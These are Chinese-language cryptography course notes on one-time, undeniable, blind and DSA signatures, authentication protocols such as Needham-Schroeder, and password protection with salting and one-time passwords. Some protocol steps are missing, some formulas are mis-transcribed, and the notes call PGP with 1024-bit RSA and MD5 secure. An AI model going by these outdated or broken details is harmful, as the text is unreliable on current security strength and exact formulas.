由于 f 是单向函数，对手不可能伪造消息的Bos-Chaum签名。如果使用Bos-Chaum方案签了两个消息，则对手容易伪造Bos-Chaum签名。例如，令 $n=4$ ，容易计算出 $\varphi(110010)=\{2, 4, 6, 8\}, \varphi(010011)=\{2, 3, 4, 7\}$ 。已知对110010的Bos-

Chaum 签名为 \${y_2, y_4, y_6, y_8}\$，对 010011 的 Bos-Chaum 签名为 \${y_2, y_3, y_4, y_7}\$，容易得到对 111100 的 Bos-Chaum 签名为 \${y_2, y_4, y_7, y_8}\$。所以该签名方案是一次性签名方案。

6.4.5 不可否认数字签名

对于以前讨论的数字签名，任何人都可以对签名进行验证。但在某些特殊应用条件下，需要在签名者参加的情况下才能进行验证。具有这种性质的数字签名称为不可否认签名方案(undeniable signature scheme)。它们可以应用在如下场合：

- 实体A希望访问实体B控制的“安全区域”。实体B在授予实体A访问权之前，要求A对“访问时间、日期”进行签名。另一方面，实体A不希望别人了解这个事实，即没有实体A的参与，实体B不能通过出示实体A的签名及验证，来证明“实体A访问该区域”这一事实。
- 某公司A开发的一个软件包。A将软件包和他对软件包的不可否认签名卖给用户B。B当场验证A的签名，以便确认软件包的真实性。用户B想把该软件包的拷贝私自卖给第三者。由于没有公司A参与，第三者不能验证软件包的真实性。从而保护了公司A的利益

Chaum 和 van Antwerpen 在 1989 年提出的不可否认数字签名方案


密钥生成

随机选择素数 \$q, p=2q+1\$。在 \$\mathbb{Z}_{p^*}\$ 中取 \$q\$ 阶元 \$a(\neq 1)\$。从 Euler 准则知 \$a\$ 是模 \$p\$ 的二次剩余组成的。选择秘密指数 \$1 \leq x \leq p-1\$，计算 \$y=a^{x \bmod p}\$。公布公钥 \$(p, a, y)\$，秘密保存私钥 \$x\$。

签名算法

对消息 \$m\$ 的签名是：\$s=m^{x \bmod p}\$。

验证协议




假设签名者A想否认一个“由签名生成算法构造出来的”合法签名，其方式有：

1. 拒绝参与验证协议；
2. 错误地执行验证协议；
3. 即使验证协议成功，也断言签名是伪造的。

对于前者很明显，而后两种情况难以防范。使用“否认协议”(disavowal protocol)能够确定是签名者A试图否认一个由签名算法得出的签名，还是签名本身是伪造的。否认协议由两遍验证协议组成。

否认协议



否则计算： $\$C = (w \cdot a^{\{-x_2\}})^{x_1} \bmod p$, $C' = (w' \cdot a^{\{-x'_2\}})^{x_1} \bmod p$

进行一致性检验，若 $\$C = C'$ ，则 s 是对 m 的伪造签名；若 $\$C \neq C'$ ，则 s 是对 m 的合法签名，签名者试图否认。


否认协议的性质

- 性质1：如果验证者和签名者都正确执行协议，则必有 $\$C = C'$ ，说明 s 是对 m 的伪造签名，即 $\$s \neq m^x \bmod p$
- 性质2：如果 $\$widetilde{s} \neq m^x \bmod p$ ，则验证者把 $\$widetilde{s}$ 看作对 m 的合法签名的概率为 $\$1/q$ 。
- 性质3：如果 s 是对 m 的合法签名，由于签名者采取不合作的态度，致使 $\$w \equiv m^{x_1} a^{x_2} \bmod p$ 和 $\$w \equiv m^{x_1} a^{x_2} \bmod p$ 否认协议中最后 $\$C \neq C'$ 的概率为 $\$1 - (\frac{1}{q})$ 。

6.4.6 盲签名

- 对于前面介绍的数字签名，签名者知道所签名的消息。但在数字现金、电子投票等应用领域，要求签名者不能知道所签名的消息。
- 签名者对所签署消息和对消息的签名都不可见的数字签名称为盲签名（blind signature）
- 盲签名由 D. Chaum 在 1982 年首次提出

盲签名过程



- A 是消息 m 的拥有者，称为求签名者
- B 称为签名者
- 盲签名需要两个基本构件：
 - 求签名者 A 知道的盲化函数 f 及脱盲函数 g 。 f 与 g 必须满足：

$$g(S_B(f(m))) = S_B(m)$$
 - 签名者 B 的数字签名方案 S_B 。

- 考虑盲签名在电子货币中的应用，例如顾客A得到银行B对钱款m的盲签名后，自己算出银行的真正签名SB(m)。在支付时提交出m和SB(m)，银行能验证SB(m)是否为m的合法签名，但不知道这是谁的一笔消费。从而使A保持匿名状态，即消费行为不受到监控。

6.4.7 基于RSA公钥密码系统的Chaum盲签名

Chaum提出的盲签名方案是基于RSA公钥密码系统

密钥生成

- 选取素数p、q，令 $n_B = p \times q$, $1 < b_B < \varphi(n_B)$ 且 $\gcd(b_B, n_B) = 1$ ，随机选取 $1 < a_B < \varphi(n_B)$ 使得 $a_B \times b_B \equiv 1 \pmod{\varphi(n_B)}$ 。签名者B的公钥是 (n_B, b_B) ，私钥是 a_B 。

盲签名协议

设需签名的消息为m

- A对m进行盲变换：随机选择盲因子 k ， $1 < k < m$ ，计算 $\tilde{m} = m \times k^{\{b_s\}} \pmod{n_B}$ 将 \tilde{m} 发送给B
- B对 \tilde{m} 进行盲签名：计算 $\tilde{s} = \tilde{m}^{\{as\}} \pmod{n_B}$ 将 \tilde{s} 发送给A
- A对 \tilde{s} 进行脱盲变换得到对m的签名：计算 $s = \tilde{s} \times k^{-1} = m^{\{a_s\}} \pmod{n_B}$ s即是B对m的签名

盲签名验证算法

验证 $m = s^{\{b_s\}} \pmod{n_B}$ 。若成立，则接受s是对m的签名，否则拒绝

6.4.8 基于离散对数问题的盲签名


- 瑞士学者J. Lcamenisch, J. M. Piveteau提出了基于离散对数问题的盲签名

密钥生成

签名者选择两个大素数 $p, q, q|(p-1)$ ，在 \mathbb{Z}_p^* 上离散对数问题是难解问题。 a 是 \mathbb{Z}_p^* 的 q 阶元。选取私钥 x ，令 $y = a^x \pmod p, (p, q, a, y)$ 为公钥。

盲签名协议

设 A 需签名的消息为 m ，盲签名由签名者 B 开始



盲签名验证算法

验证 $a^s \equiv y^r r^m \pmod p$ ，若成立，则接受 (r, s) 是对 m 的签名；否则拒绝。

6.5 数字签名标准

数字签名标准 (DSS: Digital Signature Standard) 由美国国家标准技术研究所 (NIST) 于 1991 年提出，并于 1994 年正式成为美国联邦信息处理标准 (FIPS PUB186)，这标志着数字签名已得到政府的支持。DSS 使用的签名算法称为数字签名算法 (DSA: Digital Signature Algorithm)。2000 年 1 月美国政府将 RSA 和椭圆曲线密码引入数字签名标准 DSS，进一步丰富了 DSS 的算法。目前，DSS 的应用已十分广泛，并被多个国际标准化组织采纳作为标准。美国的一些州已经通过相关法律，正式承认数字签名的法律意义。这是数字签名得到法律支持的重要标志。

6.5.1 美国数字签名标准

算法参数 DSA 使用的参数如下

1) p 为素数, 要求 $2^{L-1} < p < 2^L$, 其中 $512 \leq L \leq 1024$ 且 L 为 64 的倍数, 即

$$L=512+64j, \quad j=0,1,2,\dots,8$$

2) q 为一个素数, 它是 $(p-1)$ 的因子, $2^{159} < q < 2^{160}$ 。

3) $g = h^{(p-1)/q} \pmod{p}$, 其中 $1 < h < p-1$, 且满足 $h^{(p-1)/q} \pmod{p} > 1$ 。

4) x 为一随机数, $0 < x < q$ 。

5) $y = g^x \pmod{p}$ 。

- p, q, g 是公开参数, 可为一组用户公用
- x 和 y 分别为一个签名者的私钥和公钥, 私钥 x 用于产生签名, 必须保密
- 所有这些参数可在一定时间内固定

签名算法

设 SHA 是一个安全 hash 函数

对消息 $M \in Z_p^*$ 的签名步骤如下:

1) 生成随机数 k , $0 < k < q$ 。

2) 计算

$$r = (g^k \pmod{p}) \pmod{q}$$

3) 计算

$$s = (k^{-1}(\text{SHA}(M) + xr)) \pmod{q}$$

其中 k^{-1} 为 k 的乘法逆元, 即 $k \times k^{-1} \equiv 1 \pmod{q}$ 。若 $r=0$ 或 $s=0$, 则重新产生 k , 并重新计算产生签名 r 和 s 。

对 M 的签名为 (r, s) 。

4) 签名者把消息 M 和签名 (r, s) 一起 $(M, (r, s))$ 发给接收者。

随机数 k 必须保密, 且对不同消息签名必须使用不同的 k 。

验证算法

接收者收到 (M, r, s) 后，按以下步骤验证签名的有效性。

- 1) 取得发送者的公开密钥 y ;
- 2) 计算: $w = s^{-1} \bmod q$;
- 3) 计算: $u_1 = \text{SHA}(M)w \bmod q$;
- 4) 计算: $u_2 = (rw) \bmod q$;
- 5) 计算: $v = (((g)^{u_1} (y)^{u_2}) \bmod p) \bmod q$;
- 6) 比较 v 与 r ，若 $v=r$ ，则签名有效；否则，签名无效

6.6 应用

手写签名可以用来签合同，那么数字签名可以用来干什么呢？


6.6.1 网站认证

最常见的用处就是用来认证一个网站的身份。比如我打开百度，百度是怎么保证显示在我眼前的网页就一定是百度生成的，不是其他人修改的呢？就是借助数字签名来实现的。

用IE浏览器打开百度，点击地址栏旁边的小锁，再点击查看证书，就可以看到百度主页的数字签名证书了。所谓证书，其实是对公钥的封装，在公钥的基础上添加了诸如颁发者之类的信息。

6.6.2 代码签名

如果Windows上的可执行程序来源于正规公司，那么通常它会有代码签名，用于确保其来源可靠且未被篡改。以QQ为例，它的数字签名是这样的。



如果某个程序没有数字签名，那么它的安全性往往就没有保证，如果它有数字签名，但是显示“此数字前面无效”，那么这个程序要么被篡改了要么损坏了，不管哪种可能都不应该尝试执行它。

6.6.3 比特币

比特币是一种完全匿名的数字货币，它的身份认证是基于ECDSA。比特币的账户地址就是对公钥计算摘要得到的，向全世界公布。而确认你是账户拥有者的唯一办法就是看你有没有账户对应的私钥。对于比特币中的任意一个交易记录，只有当其中付款方的签名是有效的，它才是有效的。如果账户私钥丢失，那么你将永远地失去里面的钱；一旦被黑客盗取，里面的钱就完全归黑客所有。

6.6.4 电子邮件

- 对于电子邮件的安全性，主要有两个要求：其一是确保只有收信人才能阅读信件内容；其二收信人能够判断信件确由发信人发送，而未被别人伪造、或篡改。
- 目前应用最多的安全电子邮件系统是PGP (pretty good privacy)。PGP是一种基于Internet的保密电子邮件软件系统，能提供邮件加密、数字签名、认证、

数据压缩和密钥管理功能，它是由美国Phi Zimmermann开发的。由于PGP系统功能强大，使用方便，所以在Windows、Unix和Mashintosh平台上得到广泛应用。

- PGP采用ZIP压缩算法对邮件数据进行压缩，采用IDEA对压缩后的数据进行加密，采用MD5对邮件数据进行散列处理，采用RSA对邮件数据的散列值进行数字签名，采用支持公钥证书的密钥管理，采用先签名后加密的数字签名方案
- PGP巧妙地将公钥密码RSA和单钥密码IDEA结合在一起，兼顾了安全性和效率。支持公钥证书的密钥管理使PGP系统更安全方便。PGP具有很好的灵活性，可支持IDEA、3DES等单钥密码体制，MD5、SHA等Hash函数，Diffe-Hellman等密钥协议。这些显著的技术特色使得PGP成为Internet环境最著名的保密电子邮件软件系统。
- PGP采用1024位的RSA、128位的IDEA密钥、128位的MD5、Diffe-Hellman密钥协议、公钥证书，因此PGP是安全的。如果采用160位的SHA，将进一步提高PGP的安全性。

CRYPT-7 密码协议

author : Odyssey@cyberpeace

目录

7.1 认证的定义 7.2 密码协议 7.3 身份证明 7.4 零知识证明

7.1 认证的定义

CRYPT-5 介绍过消息认证的基本概念，事实上安全可靠的通信除需进行消息的认证外，还需建立一些规范的协议对数据来源的可靠性、通信实体的真实性加以认证，以防止欺骗、伪装等攻击。本节以网络通信的一个基本问题的解决引出认证协议的基本意义，这一基本问题陈述如下：A和B是网络的两个用户，他们想通过网络先建立安全的共享密钥再进行保密通信。那么A(B)如何确信自己正在和B(A)通信而不是和C通信呢？这种通信方式为双向通信，因此，此时的认证称为相互认证。类似地，对于单向通信来说，认证称为单向认证。

7.1 认证的定义

认证可以是单向的也可以是双向的。

- 单向认证是指通信双方中只有一方向另一方进行认证
- 双向认证是指通信双方相互进行认证。

7.2 密码协议

- 相互认证
 - 采用对称密码算法的机制
 - 采用公开密钥算法的机制
- 单向认证
 - 采用对称密码算法的机制
 - 采用公开密钥算法的机制

7.2.1 相互认证

A、B两个用户在建立共享密钥时需要考虑的核心问题是保密性和实时性。为了防止会话密钥的伪造或泄露，会话密钥在通信双方之间交换时应为密文形式，所以通信双方事先就应有密钥或公开钥。第2个问题实时性则对防止消息的重放攻击极为重要，实现实时性的一种方法是对交换的每一条消息都加上一个序列号，一个新消息仅当它有正确的序列号时才被接收。但这种方法的困难性是要求每个用户分别记录与其他每一用户交换的消息的序列号，从而增加了用户的负担，所以序列号方法一般不用于认证和密钥交换。

7.2.1 相互认证

保证消息的实时性常用以下三种方法：

- 时戳 如果A收到的消息包括一时戳，且在A看来这一时戳充分接近自己的当前时刻，A才认为收到的消息是新的并接受之。这种方案要求所有各方的时钟是同步的。
- 询问-应答 用户A向B发出一个一次性随机数作为询问，如果收到B发来的消息（应答）也包含一正确的一次性随机数，A就认为B发来的消息是新的并接受之。
- 序列号 对交换的每一条消息加上序列号，序列号正确才被接收

其中时戳法不能用于面向连接的应用过程，这是由于时戳法在实现时固有的困难性。首先是需要在不同的处理器时钟之间保持同步，那么所用的协议必须是容错的以处理网络错误，并且是安全的以对付恶意攻击。第二，如果协议中任一方的时钟出现错误而暂时地失去了同步，则将使敌手攻击成功的可能性增加。最后还由于网络本身存在着延迟，因此不能期望协议的各方能保持精确的同步。所以任何基于时戳的处理过程、协议等都必须允许同步有一个误差范围。考虑到网络本身的延迟，误差范围应足够大；考虑到可能存在的攻击，误差范围又应足够小。

而询问-应答方式则不适合于无连接的应用过程，这是因为在无连接传输以前需经询问\应答这一额外的握手过程，这与无连接应用过程的本质特性不符。对无连接的应用程序来说，利用某种安全的时间服务器保持各方时钟同步是防止重放攻击最好的方法。通信双方建立共享密钥时可采用单钥加密体制和公钥加密体制。


序列号方法要求每个用户分别记录与其他每一用户交互的序列号，增加用户负担，因而很少使用

采用对称密码算法的机制

采用单钥加密体制为通信双方建立共享的密钥时，需要有一个可信的密钥分配中心KDC，网络中每一用户都与KDC有一共享的密钥，称为主密钥。KDC为通信双方建立一个短期内使用的密钥，称为会话密钥，并用主密钥加密会话密钥后分配给两个用户。这种分配密钥的方式在实际应用中较为普遍采用，如接下来介绍的Kerberos系统采用的就是这种方式。

7.2.1 相互认证

Needham-Schroeder协议



- \$A\rightarrow KDC: ID_A \parallel ID_B \parallel N_1\$
- \$KDC\rightarrow A: E\{KA\}[K_S] \parallel ID_B \parallel N_1 \parallel E\{KB\}[K_S \parallel ID_A]\$
- \$A\rightarrow B: E\{KB\}[KS] \parallel ID_A\$ -----弱点
- \$B\rightarrow A: E\{KS\}[N_2]\$
- \$A\rightarrow B: E\{KS\}[f(N_2)]\$

式中\$K_A\$、\$K_B\$分别是A、B与KDC共享的主密钥。协议的目的是由KDC为A、B安全地分配会话密钥\$K_S\$，A在第②步安全地获得了\$K_S\$，而第③步的消息仅能被B解读，因此B在第③步安全地获得了\$K_S\$，第④步中B向A示意自己已掌握\$K_S\$，N2用于向A询问自己在第③步收到的\$K_S\$是否为一新会话密钥，第⑤步A对B的询问作出应答，一方面表示自己已掌握\$K_S\$，另一方面由\$f(N_2)\$回答了\$K_S\$的新鲜性。可见第④、⑤两步用于防止一种类型的重放攻击，比如敌手在前一次执行协议时截获第③步的消息，然后在这次执行协议时重放，如果双方没有第④、⑤两步的握手过程的话，B就无法检查出自己得到的\$K_S\$是重放的旧密钥。

然而以上协议却易遭受另一种重放攻击，假定敌手能获取旧会话密钥，则冒充A向B重放第③步的消息后，就可欺骗B使用旧会话密钥。敌手进一步截获第④步B发出的询问后，可假冒A作出第⑤步的应答。进而，敌手就可冒充A使用经认证过的会话密钥向B发送假消息。

协议改进方案一为克服以上弱点，可在第②步和第③步加上一时戳，改进后的协议如下：

- \$A \rightarrow KDC: ID_A || ID_B\$
- \$KDC \rightarrow A: E\{KA\}[K_S || ID_B || T] || E\{KB\}[K_S || ID_A || T]\$
- \$A \rightarrow B: E\{KB\}[K_S || ID_A || T]\$
- \$B \rightarrow A: E\{KS\}[N_1]\$
- \$A \rightarrow B: E\{KS\}[f(N_1)]\$
- 其中T是时戳，用以向A、B双方保证KS的新鲜性。A和B可通过下式检查T的实时性： $|Clock-T| < \Delta t_1 + \Delta t_2$
- 其中Clock为用户（A或B）本地的时钟， Δt_1 是用户本地时钟和KDC时钟误差的估计值， Δt_2 是网络的延迟时间。
- 以上协议中由于T是经主密钥加密的，所以敌手即使知道旧会话密钥，并在协议的过去执行期间截获第③步的结果，也无法成功地重放给B，因B对收到的消息可通过时戳检查其是否为新的。

以上改进还存在以下问题：方案主要依赖网络中各方时钟的同步，这种同步可能会由于系统故障或计时误差而被破坏。如果发送方的时钟超前于接收方的时钟，敌手就可截获发送方发出的消息，等待消息中时戳接近于接收方的时钟时，再重发这个消息。这种攻击称为等待重放攻击。

抗击等待重放攻击的一种方法是要求网络中各方以KDC的时钟为基准定期检查并调整自己的时钟，另一种方法是使用一次性随机数的握手协议，因为接收方向发送方发出询问的随机数是他人无法事先预测的，所以敌手即使实施等待重放攻击，也可被下面的握手协议检查出来。

协议改进方案二 下面的协议可解决Needham-Schroeder协议以及改进方案一可能遭受的攻击：① \$A \rightarrow B: ID_A || N_A\$ ② \$B \rightarrow KDC: ID_B || N_B || E\{KB\} [ID_A || N_A || T_B]\$ ③ \$KDC \rightarrow A: E\{KA\} [ID_B || N_A || K_S || T_B] || E\{KB\} [ID_A || K_S || T_B] || N_B\$ ④ \$A \rightarrow B: E\{KB\} [ID_A || K_S || T_B] || E\{KS\} [N_B]\$

协议的具体含义如下：① A将新产生的一次性随机数\$N_A\$与自己的身份\$ID_A\$一起以明文形式发往B，\$N_A\$以后将与会话密钥\$K_S\$一起以加密形式返回给A，以保证A收到的会话密钥的新鲜性。

② B向KDC发出与A建立会话密钥的请求，表示请求的消息包括B的身份、一次性随机数\$N_B\$以及由B与KDC共享的主密钥加密的数据项。其中\$N_B\$以后将与会话密钥一起以加密形式返回给B以向B保证会话密钥的新鲜性，请求中由主密钥加密的数据项用于指示KDC向A发出一个证书，其中的数据项有证书接收者A的身份、B建议的证书截止时间\$T_B\$、B从A收到的一次性随机数。

③ KDC将B产生的\$N_B\$连同由KDC与B共享的密钥\$KB\$加密的\$ID_A||K_S||T_B\$一起发给A，其中\$K_S\$是KDC分配的会话密钥，\$E\{KB\}[ID_A||K_S||T_B]\$由A当作票据用于以后的认证。KDC向A发出的消息还包括由KDC与A共享的主密钥加密的\$ID_B||N_A||K_S||T_B\$，A用这一消息可验证B已收到第①步发出的消息（通过\$ID_B\$），A还能验证这一步收到的消息是新的（通过\$N_A\$），这一消息中还包括KDC分配的会话密钥\$K_S\$以及会话密钥的截止时间\$T_B\$。

④ A将票据\$E\{KB\}[ID_A||K_S||T_B]\$连同由会话密钥加密的一次性随机数\$N_B\$发往B，B由票据得到会话密钥\$K_S\$，并由\$K_S\$得\$N_B\$。\$N_B\$由会话密钥加密的目的是B认证了自己收到的消息不是一个重放，而的确是来自于A。

以上协议为A、B双方建立共享的会话密钥提供了一个安全有效的手段。再者，如果A保留由协议得到的票据，就可在有效时间范围内不再求助于认证服务器而由以下方式实现双方的新认证：① \$A \rightarrow B: E\{KB\}[ID_A||K_S||T_B], N_A\$ ② \$B \rightarrow A: N'_B, E\{KS\}[N'_A]\$ ③ \$A \rightarrow B: E\{KS\}[N'_B]\$

B在第①步收到票据后，可通过\$T_B\$检验票据是否过时，而新产生的一次性随机数\$N'_A\$、\$N'_B\$则向双方保证了没有重放攻击。以上协议中时间期限\$T_B\$是B根据自己的时钟定的，因此不要求各方之间的同步。

采用公开密钥算法的机制

前面的课程曾介绍过使用公钥加密体制分配会话密钥的方法，下面的协议也用于这个目的。① \$A \rightarrow AS: ID_A || ID_B\$ ② \$AS \rightarrow A: E\{SK^{\{AS\}}\} [ID_A || PK_A || T] || E\{SK^{\{AS\}}\} [ID_B || PK_B || T]\$ ③ \$A \rightarrow B: E\{SK^{\{AS\}}\} [ID_A || PK_A || T] || E\{SK^{\{AS\}}\} [ID_B || PK_B || T] || E\{PK^{\{B\}}\} [E_{\{SK^{\{A\}}\}}[K_S || T]]\$

其中\$SK_{\{AS\}}\$、\$SK_A\$分别是AS和A的秘密钥，\$PK_A\$、\$PK_B\$分别是A和B的公开钥，E为公钥加密算法，AS是认证服务器（authentication server）。第①步，A将自己的身份及欲通信的对方的身份发送给AS。第②步，AS发给A的两个链

接的数据项都是由自己的秘密钥加密（即由AS签字），分别作为发放给通信双方的公钥证书。第③步，A选取会话密钥并经自己的秘密钥和B的公开钥加密后连同两个公钥证书一起发往B。因会话密钥是由A选取，并以密文形式发送给B，因此包括AS在内的任何第3者都无法得到会话密钥。时戳T用以防止重放攻击，所以需要各方的时钟是同步的。

下一协议使用一次性随机数，因此不需要时钟的同步：① \$A→KDC:ID_A||ID_B\$ ② \$KDC→A:E{SK{AU}}[ID_B||PK_B]\$ ③ \$A→B:E{PK^B}[NA||ID_A]\$ ④ \$B→KDC:ID_B||ID_A||E{PK^A}{AU}}[NA]\$ ⑤ \$KDC→B:E{SK^A}{AU}}[ID_A||PK_A]||E{PK^B}[E{SK^A}{AU}}[N_A||K_S||ID_B]]\$ ⑥ \$B→A:E{PK^A}[E{SK^A}{AU}}[N_A||K_S||ID_B]||N_B]\$ ⑦ \$A→B:E{K^S}[N_B]\$

其中\$SK{AU}\$和\$PK{AU}\$分别是KDC的秘密钥和公开钥。第①步，A通知KDC他想和B建立安全连接。第②步，KDC将B的公钥证书发给A，公钥证书包括经KDC签字的B的身份和公钥。第③步，A告诉B想与他通信，并将自己选择的一次性随机数\$N_A\$发给B。第④步，B向KDC发出得到A的公钥证书和会话密钥的请求，请求中由KDC的公开钥加密的\$N_A\$用于让KDC将建立的会话密钥与\$N_A\$联系起来，以保证会话密钥的新鲜性。

第⑤步，KDC向B发出A的公钥证书以及由自己的秘密钥和B的公开钥加密的三元组\${N_A,K_S,PK_B}\$。三元组由KDC的秘密钥加密可使B验证三元组的确是由KDC发来的，由B的公开钥加密是防止他人得到三元组后假冒B建立与A的连接。第⑥步，B新产生一个一次性随机数\$N_B\$，连同上一步收到的由KDC的秘密钥加密的三元组一起经A的公开钥加密后发往A。第⑦步，A取出会话密钥，再由会话密钥加密\$N_B\$后发往B，以使B知道A已掌握会话密钥。

以上协议可进一步做如下改进：在第⑤、⑥两步出现\$N_A\$的地方加上\$ID_A\$，以说明\$N_A\$的确是由A产生的而不是其他人产生的，这时\${ID_A,N_A}\$就可惟一地识别A发出的连接请求。

7.2.2 单向认证

电子邮件等网络应用有一个最大的优点就是不要求收发双方同时在线，发送方将邮件发往接收方的信箱，邮件在信箱中存着，直到接收方阅读时才打开。邮件消息的报头必须是明文形式以便SMTP（simple mail transfer protocol-简单邮件传输协议）或X.400等存储-转发协议能够处理。然而通常都不希望邮件处理协议要求邮件的消息本身是明文形式，否则就要求用户对邮件处理机制的信任。

所以用户在进行保密通信时，需对邮件消息进行加密以使包括邮件处理系统在内的任何第3者都不能读取邮件的内容。再者邮件接收者还希望对邮件的来源即发方的身份进行认证，以防他人的假冒。与双向认证一样，在此仍分为单钥加密和公钥加密两种情况来考虑。

采用对称密码算法的机制

对诸如电子邮件等单向通信来说，图5.2所示的无中心的密钥分配情况不适用。因为该方案要求发送方给接收方发送一请求，并等到接收方发回一个包含会话密钥的应答后，才向接收方发送消息，所以本方案与接收方和发送方不必同时在线的要求不符。在图5.1所示的情况下去掉第④步和第⑤步就可满足单向通信的两个要求。协议如下：① \$A→KDC:IDA||ID_B||N_1\$ ② \$KDC→A:E{K^A}[KS||ID_B||N_1||E{K^B}[KS||ID_A]]\$ ③ \$A→B:E{K^B}[KS||ID_A]||E{K^S}[M]\$

本协议不要求B同时在线，但保证了只有B能解读消息，同时还提供了对消息的发方A的认证。然而本协议不能防止重放攻击，为此需在消息中加上时戳，但由于电子邮件处理中的延迟，时戳的作用极为有限。

采用公开密钥算法的机制 公钥加密算法可对发送的消息提供保密性、认证性或既提供保密性又提供认证性，为此要求发送方知道接收方的公开钥（保密性），或要求接收方知道发送方的公开钥（认证性），或要求每一方都知道另一方的公开钥。

如果主要关心保密性，则可使用以下方式：\$A→B:E{PK^B}[K_S]||E{K^S}[M]\$ 其中A用B的公开钥加密一次性会话密钥，用一次性会话密钥加密消息。只有B能够使用相应的秘密钥得到一次性会话密钥，再用一次性会话密钥得到消息。这种方案比简单地用B的公开钥加密整个消息要有效得多。

如果主要关心认证性，则可使用以下方式：\$A→B:M||E{SK^A}[H(M)]\$ 这种方式可实现对A的认证，但不提供对M的保密性。如果既要提供保密性又要提供认证性，可使用以下方式：\$A→B:E{PK^B}[M]||E_{SK^A}[H(M)]\$

后两种情况要求B知道A的公开钥并确信公开钥的真实性。为此A还需同时向B发送自己的公钥证书，表示为 \$A→B:M||E{SK^A}[H(M)]||E{SK^{\{AS\}}}[T||IDA||PK_A]\$ 或 \$A→B:E{PK^B}[M]||E{SK^A}[H(M)]||E{SK^{\{AS\}}}[T||IDA||PK_A]\$ 其中 \$E{SK^{\{AS\}}}[T||IDA||PK_A]\$ 是认证服务器AS为A签署的公钥证书。

7.3 身份证明

身份证明：又称为身份识别、身份认证。它是证实客户的真实身份与其所声称的身份是否相符的过程。用户的身份识别是许多应用系统的第一道防线，身份证明对确保系统和数据的安全保密是极其重要的。

- 身份证明的手段：三种途径之一或他们的组合 1) 所知 (Knowledge) :密码、口令 2) 所有 (Possesses):身份证、护照、信用卡、钥匙 3) 个人特征：指纹、笔迹、声纹、手型、血型、视网膜、虹膜、DNA以及个人动作方面的一些特征 4) 你做的事情 (如手写签名)
- 设计依据：安全水平、系统通过率、用户可接受性、成本等

7.3.1 身份证明机制分类

- 口令机制
- 交互式证明
- 零知识证明协议

7.3.2 口令认证

- Passwords (weak authentication) : 系统检查口令是否与系统拥有的相应用户数据相匹配，批准声明的身份访问资源
 - 用户ID是声称的身份
 - 口令是支持声称的证据：固定口令、PIN和通行密钥

1、固定口令（一）



● 威胁及解决措施：

1) 字典攻击：针对用户的弱口令，搜索用户口令；
 口令生成保护：生成强口令，且口令不重复使用。

2) 从数据库窃取口令

口令存储保护（服务器）：


□ 明文的口令文件

- 以明文形式将用户口令存储在系统口令文件中
- 口令文件需**读保护**和**写保护**

□ “加密的”口令文件

- 存储口令的单向函数值
- 口令文件需**写保护**

2、固定口令（二）



④ 服务器端的字典攻击:

- 在这种攻击中, Mallory只对找到口令有兴趣, 并不关心用户的ID。
- 如果口令是六位数(银行密码), Mallory可以创建一个六位数(000000~999999)的列表;
- 然后对每一个数使用散列函数, 结果就是一个一百万个散列的列表;
- 她窃取得到口令档案并搜索条目中的第二列, 找出一个与之相匹配的。这可以被编程并且在Mallory的个人计算机上脱机运行。
- 找到匹配以后, Mallory就可以再上线, 用口令来访问系统。

3) 口令加盐(Salting Passwords)

• 第一环节: 口令字段信息维护:

- ① 接收用户提供 的口令 pw ;
- ② 生成一个盐值: $Dsalt = Arandom()$;
- ③ 生成口令信息: $s = Agen(Dsalt, pw)$;
- ④ 把口令信息 s 和 $Dsalt$ 存入数据库的口令字段中。

- 第二环节：身份认证过程：

- ① 接收用户提供的帐户名 $Dname$ 和口令 pw ；
- ② 在帐户信息数据库中检查 $Dname$ 的合法性，如果合法，则找出其对应的 s 和 $Dsalt$ ；
- ③ 生成临时口令信息： $sr = Agen(Dsalt, pw)$ ；
- ④ 如果 sr 与 s 相等，则认证成功，否则，认证失败。

口令字段字符串的生成： $s = Agen(Dsalt, pw)$

- ① 给口令 pw 撒盐： $Dpw = Asalt(Dsalt, pw)$ ；
- ② 用撒盐结果做密钥： $K = Dpw$ ；
- ③ 用一个64位的全0位串构造一个数据块 Dp ；
- ④ 设循环次数： $i = 0$ ；
- ⑤ 对数据块加密： $Dc = Acrypt(K, Dp)$ ；
- ⑥ $Dp = Dc, i = i + 1$ ；
- ⑦ 如果 $i < 25$ ，则回到第⑤步；
- ⑧ 把数据块转换成字符串： $s = Atrans(Dc)$ ；
- ⑨ 返回 s 。

- 盐处理使字典攻击更为困难。

- 如果原口令是六位数，盐是四位数，那么散列处理的结果就超过十位数。这就意味着伊夫现在要制作一个有 $10,000,000,000$ 个条目的列表，并为每一个条目创建一个散列。这个散列列表也有 $10,000,000,000$ 个条目，比较这些条目要花费很长时间。
- 如果盐是一个很长的随机数字，盐处理是非常有效的。UNIX操作系统运用的就是这种方法的变种。

4) PIN (Personal Identification Numbers) :

- 属于固定(时不变)口令类，作为身份验证的证据，通常和磁卡(或芯片卡、门卡)等一起使用。
- 通常很短，如4–8位数字
- 限制PIN的输入尝试次数
- 也可与通行码生成器一起使用：映射为通行密钥（如56 bits的DES密钥），以保证用户和知道用户口令的系统间的安全通信

- 在第四种方法中，两种身份验证的技术是结合在一起的。
- 该类验证的一个很好的例子就是带有PIN(个人身份号码)的自动取款机卡。这种卡属于“拥有某事”这一类，PIN属于“知道某事”这一类。
- PIN就是一个可以提高卡的安全性的口令。如果卡丢失了，不知道PIN的话，也不能使用。
- 然而，PIN的数字通常是非常短的，这样持卡人才便于记忆。这就使得它容易受到猜测攻击，所以可以限制PIN的输入尝试次数。

- 加强固定口令安全性的措施
 - 避免“弱”口令
 - 口令加盐
 - 口令扩展为通行短语
 - 放慢口令映射（多次迭代函数，上面的撒盐机制）
 - 定义口令生存期
 - 限制口令的尝试次数
 - 登录需输入指定图片中的随机数和字母的组合

5) 一次口令（向强口令的过渡）

防止窃听和随后的口令重放（无时变参数）

- 解决办法：每个口令只用一次
- 变体：
 - 一次口令的共享列表
 - 顺序更新一次口令
 - 基于单向函数的一次口令序列：
- 一次口令的共享列表

用户和系统都同意一个口令列表。

列表中的每一个口令只能使用一次。

首先，系统和用户都要保存一个长的口令列表。

其次，如果用户不按次序使用口令，系统就要执行一个长的搜索才能找到匹配。

这个方案使窃听和口令的重复使用毫无用处了，但是存储保护不善，会导致所有口令泄露。


- 顺序更新一次口令

用户和系统都同意连续升级口令。用户和系统也都同意一个初始口令P1，这个口令仅在第一次访问时有效。

在第一次访问的过程中，用户生成一个新的口令P2，并且用P1作为密钥对这个口令加密，P2是第二次访问的口令。

在第二次访问的过程中，用户又生成了一个新的口令P3，用P2对它加密，P3在第三次访问中使用。也就是说，Pi是用来创建Pi+1的。

如果Eve能够猜测出第一个口令(P1)，她就可以找出所有这一系列的口令。



- Lamport 基于单向函数的一次口令序列


